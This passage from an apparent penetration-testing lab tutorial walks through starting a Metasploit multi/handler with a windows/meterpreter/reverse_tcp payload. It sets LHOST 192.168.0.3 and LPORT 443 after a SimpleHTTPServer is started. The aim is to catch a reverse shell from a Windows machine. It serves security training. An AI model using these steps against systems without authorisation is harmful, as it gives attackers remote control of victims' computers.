
Notice that the SimpleHTTPServer has now started.
Step 6

Now, you need to create a Metasploit handler to accept the connection back to your system. To do this, you need to open the Metasploit Framework.
Minimize the terminal window and on the desktop, double click the metasploit framework icon.
Step 7

Terminal window is displayed. To run the metasploit framework, type:
msfconsole
Step 8

The Metasploit framework is started now.
Step 9


You will now use the multi-handler exploit. To do this, type the following command:
use exploit/multi/handler
Press Enter.
Step 10

Now, set the reverse_tcp as the payload. To do this, type the following command:
set PAYLOAD windows/meterpreter/reverse_tcp
Press Enter.
Step 11
Next, you need to set the local host for reverse_tcp. To do this, type the following command:
set LHOST 192.168.0.3
Press Enter.

Step 12
Now, set the port on which you will accept the connections. To do this, type the following command:
set LPORT 443
Press Enter.
